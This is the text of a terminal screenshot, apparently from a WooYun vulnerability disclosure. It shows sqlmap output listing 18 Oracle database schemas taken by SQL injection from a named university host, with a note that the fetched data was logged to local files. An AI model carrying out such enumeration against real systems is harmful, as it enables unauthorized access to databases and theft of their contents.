 sqlmap-dev — bash — 137×39
[21:53:05] [INFO] retrieved: "EXFSYS"
[21:53:06] [INFO] retrieved: "MDSYS"
[21:53:06] [INFO] retrieved: "OLAPSYS"
[21:53:06] [INFO] retrieved: "ORDSYS"
[21:53:06] [INFO] retrieved: "OUTLN"
[21:53:06] [INFO] retrieved: "SYS"
[21:53:07] [INFO] retrieved: "SYSMAN"
[21:53:07] [INFO] retrieved: "SYSTEM"
[21:53:07] [INFO] retrieved: "TSMSYS"
[21:53:07] [INFO] retrieved: "WMSYS"
[21:53:08] [INFO] retrieved: "XDB"
available databases [18]:
[*] COLLEGE
[*] CTXSYS
[*] DATALOOK
[*] DATALOOKTEST
[*] DATALOOKTMP
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[21:53:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 219 times
[21:53:08] [INFO] fetched data logged to text files under '/var/folders/_n/wq68ntwd60q81k6x2_5p49rw0000gn/T/sqlmapoutputDsPcuX/ecard.buct
.edu.cn'
[*] shutting down at 21:53:08
zhaoqibuctdeMacBook-Pro:sqlmap-dev zhaoqibuct$
www.wooyun.org